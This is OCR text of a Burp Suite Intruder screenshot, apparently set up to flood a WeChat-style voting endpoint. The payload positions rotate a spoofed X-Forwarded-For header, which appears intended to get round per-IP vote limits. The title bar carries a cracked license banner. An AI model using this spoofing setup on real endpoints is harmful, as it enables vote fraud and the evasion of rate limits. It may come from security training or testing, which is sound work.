 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /wx_vote_do.php HTTP/1.1
Host: 219.153.49.228:41754
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98 MicroMessenger/6.0NetType/2G
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.153.49.228:41754/wx_vote.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 4
Connection: close
Cookie: td_cookie=4137964370
X-Forwarded-For:10.14.§5§.§8§
id=6
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 586